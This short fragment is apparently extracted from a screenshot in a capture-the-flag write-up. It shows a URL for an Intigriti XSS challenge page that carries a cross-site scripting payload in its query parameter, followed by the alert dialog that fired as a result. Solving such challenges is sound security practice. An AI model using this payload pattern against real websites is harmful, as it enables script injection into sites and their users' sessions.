 challenge-0222.intigriti.io/challenge/xss.html?q=<style%2Fonload%3Dalert(1)>&first=yes
challenge-0222.intigriti.io says
1
OK